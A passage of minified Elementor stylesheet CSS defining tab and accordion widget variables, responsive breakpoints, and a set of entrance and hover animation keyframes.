scaleX(var(--scale-x,1)) scaleY(var(--scale-y,1))}.elementor-widget-text-path svg path{vector-effect:non-scaling-stroke;fill:var(--path-fill,transparent);stroke:var(--stroke-color,transparent);stroke-width:var(--stroke-width,1px);transition:var(--stroke-transition) stroke,var(--stroke-transition) fill}.elementor-widget-text-path svg:hover path{--path-fill:var(--path-fill-hover);--stroke-color:var(--stroke-color-hover);--stroke-width:var(--stroke-width-hover)}.elementor-widget-text-path svg text{--fill:var(--text-color);fill:var(--fill);direction:var(--direction,ltr);transition:var(--transition) stroke,var(--transition) stroke-width,var(--transition) fill}.elementor-widget-text-path svg text:hover{--color:var(--text-color-hover,var(--text-color));--fill:var(--color);color:var(--color)}.elementor-widget-n-tabs{--n-tabs-color-accent-fallback:#61ce70;--n-tabs-color-secondary-fallback:#54595f;--n-tabs-default-padding-block:15px;--n-tabs-default-padding-inline:35px;--n-tabs-background-color:transparent;--n-tabs-display:flex;--n-tabs-direction:column;--n-tabs-gap:10px;--n-tabs-heading-display:flex;--n-tabs-heading-direction:row;--n-tabs-heading-grow:initial;--n-tabs-heading-justify-content:center;--n-tabs-heading-width:initial;--n-tabs-heading-overflow-x:initial;--n-tabs-heading-wrap:nowrap;--n-tabs-border-width:1px;--n-tabs-border-color:#d5d8dc;--n-tabs-content-display:flex;--n-tabs-title-color:var(--e-global-color-secondary,var(--n-tabs-color-secondary-fallback));--n-tabs-title-color-hover:#fff;--n-tabs-title-color-active:#fff;--n-tabs-title-background-color:#f1f2f3;--n-tabs-title-background-color-hover:var(--e-global-color-accent,var(--n-tabs-color-accent-fallback));--n-tabs-title-background-color-active:var(--e-global-color-accent,var(--n-tabs-color-accent-fallback));--n-tabs-title-width:initial;--n-tabs-title-height:initial;--n-tabs-title-font-size:1rem;--n-tabs-title-white-space:initial;--n-tabs-title-justify-content-toggle:initial;--n-tabs-title-align-items-toggle:center;--n-tabs-title-justify-content:center;--n-tabs-title-align-items:center;--n-tabs-title-text-align:center;--n-tabs-title-direction:row;--n-tabs-title-gap:10px;--n-tabs-title-flex-grow:0;--n-tabs-title-flex-basis:content;--n-tabs-title-flex-shrink:initial;--n-tabs-title-order:initial;--n-tabs-title-padding-block-start:var(--n-tabs-default-padding-block);--n-tabs-title-padding-inline-end:var(--n-tabs-default-padding-inline);--n-tabs-title-padding-block-end:var(--n-tabs-default-padding-block);--n-tabs-title-padding-inline-start:var(--n-tabs-default-padding-inline);--n-tabs-title-border-radius:initial;--n-tabs-title-transition:0.3s;--n-tabs-icon-color:var(--e-global-color-secondary,var(--n-tabs-color-secondary-fallback));--n-tabs-icon-color-hover:var(--n-tabs-title-color-hover);--n-tabs-icon-color-active:#fff;--n-tabs-icon-gap:5px;width:100%;max-width:100%}.elementor-widget-n-tabs .e-n-tabs{display:var(--n-tabs-display);flex-direction:var(--n-tabs-direction);gap:var(--n-tabs-gap);text-align:start;min-width:0}.elementor-widget-n-tabs .e-n-tabs-heading{display:var(--n-tabs-heading-display);flex-basis:var(--n-tabs-heading-width);flex-direction:var(--n-tabs-heading-direction);flex-shrink:0;justify-content:var(--n-tabs-heading-justify-content);gap:var(--n-tabs-title-gap);overflow-x:var(--n-tabs-heading-overflow-x);flex-wrap:var(--n-tabs-heading-wrap);-ms-overflow-style:none;scrollbar-width:none}.elementor-widget-n-tabs .e-n-tabs-heading::-webkit-scrollbar{display:none}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll{cursor:grabbing;cursor:-webkit-grabbing}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll-active{position:relative}.elementor-widget-n-tabs .e-n-tabs-heading.e-scroll-active:before{content:"";position:absolute;inset-block:0;inset-inline:-1000vw;z-index:2}.elementor-widget-n-tabs .e-n-tabs-content{display:var(--n-tabs-content-display);flex-grow:1;min-width:0}.elementor-widget-n-tabs .e-n-tabs-content>.e-con:not(.e-active){display:none}.elementor-widget-n-tabs .e-n-tabs:not(.e-activated)>.e-n-tabs-content>.e-con:first-child{display:flex}.elementor-widget-n-tabs .e-n-tab-title{all:unset;-webkit-user-select:none;-moz-user-select:none;user-select:none;display:flex;align-items:var(--n-tabs-title-align-items-toggle,var(--n-tabs-title-align-items));flex-direction:var(--n-tabs-title-direction);justify-content:var(--n-tabs-title-justify-content-toggle,var(--n-tabs-title-justify-content));gap:var(--n-tabs-icon-gap);border-width:var(--n-tabs-border-width);position:relative;cursor:pointer;outline:none;flex-grow:var(--n-tabs-title-flex-grow);flex-basis:var(--n-tabs-title-flex-basis);flex-shrink:var(--n-tabs-title-flex-shrink);padding-block-start:var(--n-tabs-title-padding-block-start);padding-inline-end:var(--n-tabs-title-padding-inline-end);padding-block-end:var(--n-tabs-title-padding-block-end);padding-inline-start:var(--n-tabs-title-padding-inline-start);border-radius:var(--n-tabs-title-border-radius);height:var(--n-tabs-title-height);width:var(--n-tabs-title-width);white-space:var(--n-tabs-title-white-space);transition:background var(--n-tabs-title-transition),color var(--n-tabs-title-transition),border var(--n-tabs-title-transition),box-shadow var(--n-tabs-title-transition),text-shadow var(--n-tabs-title-transition),stroke var(--n-tabs-title-transition),stroke-width var(--n-tabs-title-transition),-webkit-text-stroke-width var(--n-tabs-title-transition),-webkit-text-stroke-color var(--n-tabs-title-transition),transform var(--n-tabs-title-transition)}.elementor-widget-n-tabs .e-n-tab-title:focus-visible{outline:5px auto -webkit-focus-ring-color}.elementor-widget-n-tabs .e-n-tab-title span i,.elementor-widget-n-tabs .e-n-tab-title span svg{transition:color var(--n-tabs-title-transition),fill var(--n-tabs-title-transition)}.elementor-widget-n-tabs .e-n-tab-title-text{display:flex;align-items:center;font-size:var(--n-tabs-title-font-size);text-align:var(--n-tabs-title-text-align)}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon{display:flex;align-items:center;flex-direction:column;flex-shrink:0;order:var(--n-tabs-icon-order);overflow:hidden}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon i{font-size:var(--n-tabs-icon-size,var(--n-tabs-title-font-size))}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon svg{width:var(--n-tabs-icon-size,var(--n-tabs-title-font-size));height:var(--n-tabs-icon-size,var(--n-tabs-title-font-size))}.elementor-widget-n-tabs .e-n-tab-title .e-n-tab-icon:empty{display:none}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false]{background-color:var(--n-tabs-title-background-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false],.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] a{color:var(--n-tabs-title-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon i{color:var(--n-tabs-icon-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon svg{fill:var(--n-tabs-icon-color)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon i:last-child,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=false] .e-n-tab-icon svg:last-child{transform:translateY(-100vh);height:0;opacity:0}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true],.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] a{color:var(--n-tabs-title-color-active)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon i{color:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon i:first-child,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true] .e-n-tab-icon svg:first-child{transform:translateY(-100vh);height:0;opacity:0}.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:active,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:focus,.elementor-widget-n-tabs .e-n-tab-title[aria-selected=true][class*=elementor-animation-]:hover{transform:none;animation:initial}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover,.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover a{color:var(--n-tabs-title-color-hover)}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i{color:var(--n-tabs-icon-color-hover)}.elementor-widget-n-tabs [data-touch-mode=false] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-hover)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover a{color:var(--n-tabs-title-color-active)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i{color:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg{fill:var(--n-tabs-icon-color-active)}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i:first-child,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg:first-child{transform:translateY(-100vh);height:0;opacity:0}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:active,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:focus,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover[class*=elementor-animation-]:hover{transform:none;animation:initial}.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon i:last-child,.elementor-widget-n-tabs [data-touch-mode=true] .e-n-tab-title[aria-selected=false]:hover .e-n-tab-icon svg:last-child{transform:none;height:auto;opacity:1}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=false]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover{background-color:var(--n-tabs-title-background-color-hover);background-image:none}.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs>.e-n-tabs-heading .e-n-tab-title[aria-selected=true],.elementor .elementor-element.elementor-widget-n-tabs>.elementor-widget-container>.e-n-tabs[data-touch-mode=true]>.e-n-tabs-heading .e-n-tab-title[aria-selected=false]:hover{background-color:var(--n-tabs-title-background-color-active);background-image:none}@media (max-width:767px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-mobile_extra .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:1024px){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-tablet_extra .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}@media (max-width:-1){.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop{--n-tabs-direction:column;--n-tabs-heading-display:contents;--n-tabs-content-display:contents}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tabs{gap:0}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tabs-content>.e-con{order:var(--n-tabs-title-order)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title{order:var(--n-tabs-title-order);width:auto}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title:not(:first-child){margin-block-start:var(--n-tabs-title-gap)}.elementor.elementor .elementor-widget-n-tabs.e-n-tabs-laptop .e-n-tab-title[aria-selected=true]{margin-block-end:var(--n-tabs-gap)}}.elementor-widget-n-accordion{--n-accordion-title-font-size:20px;--n-accordion-title-flex-grow:initial;--n-accordion-title-justify-content:initial;--n-accordion-title-icon-order:-1;--n-accordion-border-width:1px;--n-accordion-border-color:#d5d8dc;--n-accordion-border-style:solid;--n-accordion-item-title-flex-grow:initial;--n-accordion-item-title-space-between:0px;--n-accordion-item-title-distance-from-content:0px;--n-accordion-padding:10px;--n-accordion-border-radius:0px;--n-accordion-icon-size:15px;--n-accordion-title-normal-color:#1f2124;--n-accordion-title-hover-color:#1f2124;--n-accordion-title-active-color:#1f2124;--n-accordion-icon-normal-color:var(--n-accordion-title-normal-color);--n-accordion-icon-hover-color:var(--n-accordion-title-hover-color);--n-accordion-icon-active-color:var(--n-accordion-title-active-color);--n-accordion-icon-gap:0 10px;width:100%}.elementor-widget-n-accordion .e-n-accordion details>summary::-webkit-details-marker{display:none}.elementor-widget-n-accordion .e-n-accordion-item{display:flex;flex-direction:column;position:relative}.elementor-widget-n-accordion .e-n-accordion-item:not(:last-child){margin-block-end:var(--n-accordion-item-title-space-between)}.elementor-widget-n-accordion .e-n-accordion-item-title,:where(.elementor-widget-n-accordion .e-n-accordion-item>.e-con){border:var(--n-accordion-border-width) var(--n-accordion-border-style) var(--n-accordion-border-color)}.elementor-widget-n-accordion .e-n-accordion-item-title{display:flex;flex-direction:row;list-style:none;padding:var(--n-accordion-padding);justify-content:var(--n-accordion-title-justify-content);border-radius:var(--n-accordion-border-radius);flex-grow:var(--n-menu-title-flex-grow);gap:var(--n-accordion-icon-gap);color:var(--n-accordion-title-normal-color);align-items:center;cursor:pointer}.elementor-widget-n-accordion .e-n-accordion-item-title-header{display:flex}.elementor-widget-n-accordion .e-n-accordion-item-title-header h1,.elementor-widget-n-accordion .e-n-accordion-item-title-header h2,.elementor-widget-n-accordion .e-n-accordion-item-title-header h3,.elementor-widget-n-accordion .e-n-accordion-item-title-header h4,.elementor-widget-n-accordion .e-n-accordion-item-title-header h5,.elementor-widget-n-accordion .e-n-accordion-item-title-header h6,.elementor-widget-n-accordion .e-n-accordion-item-title-header p{margin-block-start:0;margin-block-end:0}.elementor-widget-n-accordion .e-n-accordion-item-title-text{font-size:var(--n-accordion-title-font-size);align-items:center}.elementor-widget-n-accordion .e-n-accordion-item-title-icon{display:flex;flex-direction:row;align-items:center;order:var(--n-accordion-title-icon-order);position:relative;width:-moz-fit-content;width:fit-content}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span{height:var(--n-accordion-icon-size);width:var(--n-accordion-icon-size);font-size:var(--n-accordion-icon-size)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item-title>span{cursor:pointer}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title{margin-block-end:var(--n-accordion-item-title-distance-from-content);color:var(--n-accordion-title-active-color)}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon .e-opened{display:flex}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon .e-closed{display:none}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item[open] .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-active-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title{color:var(--n-accordion-title-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item:not([open]):hover .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-hover-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-opened{display:none}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon .e-closed{display:flex}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>svg{fill:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item .e-n-accordion-item-title-icon span>i{color:var(--n-accordion-icon-normal-color)}.elementor-widget-n-accordion .e-n-accordion-item>span{cursor:pointer}@keyframes bounce{20%,53%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1);transform:translate3d(0,0,0)}40%,43%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-30px,0)}70%{animation-timing-function:cubic-bezier(.755,.050,.855,.060);transform:translate3d(0,-15px,0)}90%{transform:translate3d(0,-4px,0)}}.bounce{animation-name:bounce;transform-origin:center bottom}@keyframes flash{50%,from,to{opacity:1}25%,75%{opacity:0}}.flash{animation-name:flash}@keyframes pulse{from,to{transform:scale3d(1,1,1)}50%{transform:scale3d(1.05,1.05,1.05)}}.pulse{animation-name:pulse}@keyframes rubberBand{from,to{transform:scale3d(1,1,1)}30%{transform:scale3d(1.25,.75,1)}40%{transform:scale3d(.75,1.25,1)}50%{transform:scale3d(1.15,.85,1)}65%{transform:scale3d(.95,1.05,1)}75%{transform:scale3d(1.05,.95,1)}}.rubberBand{animation-name:rubberBand}@keyframes shake{from,to{transform:translate3d(0,0,0)}10%,30%,50%,70%,90%{transform:translate3d(-10px,0,0)}20%,40%,60%,80%{transform:translate3d(10px,0,0)}}.shake{animation-name:shake}@keyframes headShake{0%{transform:translateX(0)}6.5%{transform:translateX(-6px) rotateY(-9deg)}18.5%{transform:translateX(5px) rotateY(7deg)}31.5%{transform:translateX(-3px) rotateY(-5deg)}43.5%{transform:translateX(2px) rotateY(3deg)}50%{transform:translateX(0)}}.headShake{animation-timing-function:ease-in-out;animation-name:headShake}@keyframes swing{20%{transform:rotate3d(0,0,1,15deg)}40%{transform:rotate3d(0,0,1,-10deg)}60%{transform:rotate3d(0,0,1,5deg)}80%{transform:rotate3d(0,0,1,-5deg)}to{transform:rotate3d(0,0,1,0deg)}}.swing{transform-origin:top center;animation-name:swing}@keyframes tada{from,to{transform:scale3d(1,1,1)}10%,20%{transform:scale3d(.9,.9,.9) rotate3d(0,0,1,-3deg)}30%,50%,70%,90%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,3deg)}40%,60%,80%{transform:scale3d(1.1,1.1,1.1) rotate3d(0,0,1,-3deg)}}.tada{animation-name:tada}@keyframes wobble{from,to{transform:none}15%{transform:translate3d(-25%,0,0) rotate3d(0,0,1,-5deg)}30%{transform:translate3d(20%,0,0) rotate3d(0,0,1,3deg)}45%{transform:translate3d(-15%,0,0) rotate3d(0,0,1,-3deg)}60%{transform:translate3d(10%,0,0) rotate3d(0,0,1,2deg)}75%{transform:translate3d(-5%,0,0) rotate3d(0,0,1,-1deg)}}.wobble{animation-name:wobble}@keyframes jello{11.1%,from,to{transform:none}22.2%{transform:skewX(-12.5deg) skewY(-12.5deg)}33.3%{transform:skewX(6.25deg) skewY(6.25deg)}44.4%{transform:skewX(-3.125deg) skewY(-3.125deg)}55.5%{transform:skewX(1.5625deg) skewY(1.5625deg)}66.6%{transform:skewX(-.78125deg) skewY(-.78125deg)}77.7%{transform:skewX(.390625deg) skewY(.390625deg)}88.8%{transform:skewX(-.1953125deg) skewY(-.1953125deg)}}.jello{animation-name:jello;transform-origin:center}@keyframes bounceIn{20%,40%,60%,80%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:scale3d(.3,.3,.3)}20%{transform:scale3d(1.1,1.1,1.1)}40%{transform:scale3d(.9,.9,.9)}60%{opacity:1;transform:scale3d(1.03,1.03,1.03)}80%{transform:scale3d(.97,.97,.97)}to{opacity:1;transform:scale3d(1,1,1)}}.bounceIn{animation-name:bounceIn}@keyframes bounceInDown{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(0,-3000px,0)}60%{opacity:1;transform:translate3d(0,25px,0)}75%{transform:translate3d(0,-10px,0)}90%{transform:translate3d(0,5px,0)}to{transform:none}}.bounceInDown{animation-name:bounceInDown}@keyframes bounceInLeft{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}0%{opacity:0;transform:translate3d(-3000px,0,0)}60%{opacity:1;transform:translate3d(25px,0,0)}75%{transform:translate3d(-10px,0,0)}90%{transform:translate3d(5px,0,0)}to{transform:none}}.bounceInLeft{animation-name:bounceInLeft}@keyframes bounceInRight{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(3000px,0,0)}60%{opacity:1;transform:translate3d(-25px,0,0)}75%{transform:translate3d(10px,0,0)}90%{transform:translate3d(-5px,0,0)}to{transform:none}}.bounceInRight{animation-name:bounceInRight}@keyframes bounceInUp{60%,75%,90%,from,to{animation-timing-function:cubic-bezier(.215,.61,.355,1)}from{opacity:0;transform:translate3d(0,3000px,0)}60%{opacity:1;transform:translate3d(0,-20px,0)}75%{transform:translate3d(0,10px,0)}90%{transform:translate3d(0,-5px,0)}to{transform:translate3d(0,0,0)}}.bounceInUp{animation-name:bounceInUp}@keyframes fadeIn{from{opacity:0}to{opacity:1}}.fadeIn{animation-name:fadeIn}@keyframes fadeInDown{from{opacity:0;transform:translate3d(0,-100%,0)}to{opacity:1;transform:none}}.fadeInDown{animation-name:fadeInDown}@keyframes fadeInLeft{from{opacity:0;transform:translate3d(-100%,0,0)}to{opacity:1;transform:none}}.fadeInLeft{animation-name:fadeInLeft}@keyframes fadeInRight{from{opacity:0;transform:translate3d(100%,0,0)}to{opacity:1;transform:none}}.fadeInRight{animation-name:fadeInRight}@keyframes fadeInUp{from{opacity:0;transform:translate3d(0,100%,0)}to{opacity:1;transform:none}}.fadeInUp{animation-name:fadeInUp}@keyframes lightSpeedIn{from{transform:translate3d(100%,0,0) skewX(-30deg);opacity:0}60%{transform:skewX(20deg);opacity:1}80%{transform:skewX(-5deg);opacity:1}to{transform:none;opacity:1}}.lightSpeedIn{animation-name:lightSpeedIn;animation-timing-function:ease-out}@keyframes rotateIn{from{transform-origin:center;transform:rotate3d(0,0,1,-200deg);opacity:0}to{transform-origin:center;transform:none;opacity:1}}.rotateIn{animation-name:rotateIn}@keyframes rotateInDownLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,-45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInDownLeft{animation-name:rotateInDownLeft}@keyframes rotateInDownRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInDownRight{animation-name:rotateInDownRight}@keyframes rotateInUpLeft{from{transform-origin:left bottom;transform:rotate3d(0,0,1,45deg);opacity:0}to{transform-origin:left bottom;transform:none;opacity:1}}.rotateInUpLeft{animation-name:rotateInUpLeft}@keyframes rotateInUpRight{from{transform-origin:right bottom;transform:rotate3d(0,0,1,-90deg);opacity:0}to{transform-origin:right bottom;transform:none;opacity:1}}.rotateInUpRight{animation-name:rotateInUpRight}@keyframes rollIn{from{opacity:0;transform:translate3d(-100%,0,0) rotate3d(0,0,1,-120deg)}to{opacity:1;transform:none}}.rollIn{animation-name:rollIn}@keyframes zoomIn{from{opacity:0;transform:scale3d(.3,.3,.3)}50%{opacity:1}}.zoomIn{animation-name:zoomIn}@keyframes zoomInDown{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,-1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInDown{animation-name:zoomInDown}@keyframes zoomInLeft{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(-1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInLeft{animation-name:zoomInLeft}@keyframes zoomInRight{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(1000px,0,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(-10px,0,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInRight{animation-name:zoomInRight}@keyframes zoomInUp{from{opacity:0;transform:scale3d(.1,.1,.1) translate3d(0,1000px,0);animation-timing-function:cubic-bezier(.55,.055,.675,.19)}60%{opacity:1;transform:scale3d(.475,.475,.475) translate3d(0,-60px,0);animation-timing-function:cubic-bezier(.175,.885,.32,1)}}.zoomInUp{animation-name:zoomInUp}@keyframes slideInDown{from{transform:translate3d(0,-100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInDown{animation-name:slideInDown}@keyframes slideInLeft{from{transform:translate3d(-100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInLeft{animation-name:slideInLeft}@keyframes slideInRight{from{transform:translate3d(100%,0,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInRight{animation-name:slideInRight}@keyframes slideInUp{from{transform:translate3d(0,100%,0);visibility:visible}to{transform:translate3d(0,0,0)}}.slideInUp{animation-name:slideInUp}
.elementor-animation-grow{transition-duration:.3s;transition-property:transform}.elementor-animation-grow:active,.elementor-animation-grow:focus,.elementor-animation-grow:hover{transform:scale(1.1)}.elementor-animation-shrink{transition-duration:.3s;transition-property:transform}.elementor-animation-shrink:active,.elementor-animation-shrink:focus,.elementor-animation-shrink:hover{transform:scale(0.9)}@keyframes elementor-animation-pulse{25%{transform:scale(1.1)}75%{transform:scale(0.9)}}.elementor-animation-pulse:active,.elementor-animation-pulse:focus,.elementor-animation-pulse:hover{animation-name:elementor-animation-pulse;animation-duration:1s;animation-timing-function:linear;animation-iteration-count:infinite}@keyframes elementor-animation-pulse-grow{to{transform:scale(1.1)}}.elementor-animation-pulse-grow:active,.elementor-animation-pulse-grow:focus,.elementor-animation-pulse-grow:hover{animation-name:elementor-animation-pulse-grow;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-pulse-shrink{to{transform:scale(0.9)}}.elementor-animation-pulse-shrink:active,.elementor-animation-pulse-shrink:focus,.elementor-animation-pulse-shrink:hover{animation-name:elementor-animation-pulse-shrink;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:infinite;animation-direction:alternate}@keyframes elementor-animation-push{50%{transform:scale(0.8)}100%{transform:scale(1)}}.elementor-animation-push:active,.elementor-animation-push:focus,.elementor-animation-push:hover{animation-name:elementor-animation-push;animation-duration:.3s;animation-timing-function:linear;animation-iteration-count:1}@keyframes 